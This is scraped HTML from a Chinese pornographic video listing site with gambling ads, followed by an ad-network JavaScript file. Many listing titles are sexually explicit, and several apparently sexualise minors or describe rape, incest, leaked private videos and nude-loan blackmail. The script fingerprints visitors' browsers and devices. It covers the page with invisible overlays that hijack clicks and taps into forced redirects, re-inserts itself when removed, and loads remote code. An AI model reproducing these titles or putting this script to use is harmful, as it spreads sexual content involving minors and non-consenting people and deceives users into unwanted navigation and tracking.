class="vod-list"><a href="/czwwr/817587.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/92004_cover_2026-01-09_195340.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">DGCEMD-321 ★限时发货！附特别影像★无论高潮多少次都无法停止的快感地狱SEX！ 120 分钟无休止的激烈性爱，不会让您有空闲时间！花柳安娜 - 花柳杏奈-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817567.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/10495_cover_2026-01-09_215018.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑白配】表妹好不容易来一次 怎能不招待好？！-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817520.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/79575_cover_2026-01-10_000928.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑料吃瓜】黑白杂交，天津骚浪美女欲求不满找黑人各种场景操逼-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817492.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/48104_cover_2026-01-10_015236.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑白配】捆绑加身 快乐加倍！-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817483.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/31692_cover_2026-01-10_022708.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑料】上海人妻出轨28cm大屌黑人被操到小便失禁-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817471.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/25493_cover_2026-01-10_030611.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">URPW-053 与渴望大山雀的女服务员一起吃到饱！我一次又一次地射精和射精了 3 神奶稻叶流香、桃永纱丽娜、弥生水木 - 稻场流花-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/czwwr/812589.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260115-1/cdeaed60f5ac413d9d641e0b02b2cbd5.png" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">[快手主播]网红女神辣条(可妮)2023首次流出最新高价私人定制福利</p></div></a></div><div class="vod-list"><a href="/czwwr/808348.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/f637b749ac37e984ebea956567ff318c.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">颜值姐妹花双女一起跳蛋秀苗条身材大长腿跳蛋震动骚逼爽的娇喘呻吟翘起屁股摇摆</p></div></a></div><div class="vod-list"><a href="/czwwr/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/czwwr/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/czwwr/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/czwwr/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/czwwr/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/czwwr/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/czwwr/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/czwwr/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/czwwr/817652.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/51770_cover_2026-01-09_170129.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【素人性爱泄密】小伙出租屋爆操清纯甜美叛逆学生妹-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817595.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/30583_cover_2026-01-09_202012.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">宜家女主角，户外露出自慰喷水-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817244.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260117/lRRfuc5O/1.jpg?t=1768722548" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">精选口交#小姐姐蒙着眼舔几把</p></div></a></div><div class="vod-list"><a href="/czwwr/817212.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260117/YiindeqF/1.jpg?t=1768722593" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">漂亮人妻在家偷情大姐很无奈被强行拍逼逼</p></div></a></div><div class="vod-list"><a href="/czwwr/816946.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/7d264b85ca5e9ad1fb6213ede1bf919a.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教已出效果</p></div></a></div><div class="vod-list"><a href="/czwwr/816936.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/8d67b9e566f5e958ae4642296726c297.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教仙气学妹操得直呼受不了瘫软在地</p></div></a></div><div class="vod-list"><a href="/czwwr/816925.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/czwwr/816924.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/3b6d60665c9651bf3264314e5ba58632.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教网上认识得骚逼人妻老公不会玩只能在外面找野男人玩她</p></div></a></div><div class="vod-list"><a href="/czwwr/816922.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/6da6978faf2327c7b3e361d15fc1a95a.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">双马尾JK美眉在沙发被大鸡巴小哥多姿势猛怼</p></div></a></div><div class="vod-list"><a href="/czwwr/816438.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/98498_cover_2026-01-08_133634.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">【裸贷全国】大学生裸贷 持续更新 广西郑爽-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/czwwr/812290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f18ccfcb63d770c1c51f6266c0e11ac2.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">时隔10年兄妹泡澡。无法抑制勃起的处男弟弟和姐姐每天都在做爱。唯井真寻 唯井真寻 START-371</p></div></a></div><div class="vod-list"><a href="/czwwr/812289.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/93d320677aa3a666a6a5dd9c597163e4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我从没想过父亲会强奸我的妹妹…总有一天我会被她激起性欲。所以我才逃离了她。宍户里穗 宍戸里帆 SAME-184</p></div></a></div><div class="vod-list"><a href="/czwwr/812274.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/b51c628b6242382134eb01296d74a98b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">受虐寡妇「丽子」 姬川丽子 姫川礼子 SAN-383</p></div></a></div><div class="vod-list"><a href="/czwwr/812245.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/7bf3332c357253ebefa9bad77f7a5580.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">为入学考试妈妈洗脑催眠。我会用我的鸡巴和阴户填补你心中的空缺。爱美梨香 逢见梨花 SORA-606</p></div></a></div><div class="vod-list"><a href="/czwwr/812228.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/085334b779ba672b3f1ad56512edf3f0.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我被继父强暴了。桃濑日葵 桃瀬ひまり SAME-182</p></div></a></div><div class="vod-list"><a href="/czwwr/812160.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/31d1a8fb8ae2f40943358cf46783d27b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">她会羞辱你的小鸡巴，但会让你一次又一次地高潮，甚至让你做爱！日本流失率最高的虐兔粉红 神木丽 START-405</p></div></a></div><div class="vod-list"><a href="/czwwr/812249.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/beb8a2eb44461c3dc0606efd90787e24.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">素人与Paco Paco Outlet单亲妈妈熏子 未知演员 SFCG-002</p></div></a></div><div class="vod-list"><a href="/czwwr/812190.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/4ac468ee4aada4bed5f9c458ac524ed4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">突然出现！ ！主妇清洁工中崎雪音的鸡鸡清洁 那賀崎ゆきね VEMA-243</p></div></a></div><div class="vod-list"><a href="/czwwr/812188.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/002794c34261d13b585615d14a3d2058.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的阿姨来我家住，我很爱她，我们度过了充满情色的两天，从早到晚，水崎瑶香 水崎瑠华 VENX-333</p></div></a></div><div class="vod-list"><a href="/czwwr/818024.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://cdn.bofang1.com/20260114/YfsLoMue/1.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">NEO-829 全開鼻フック</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbjb.awrwferser.live:8891/vh4/173120
body_size: 5959
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
